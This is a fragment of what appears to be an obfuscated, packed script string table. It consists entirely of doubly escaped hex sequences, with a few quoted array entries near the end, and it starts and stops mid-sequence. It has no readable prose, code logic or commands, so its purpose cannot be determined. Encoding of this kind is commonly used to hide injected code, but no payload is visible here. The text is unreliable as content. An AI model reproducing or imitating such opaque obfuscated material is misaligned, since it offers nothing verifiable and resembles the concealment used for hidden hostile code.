f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5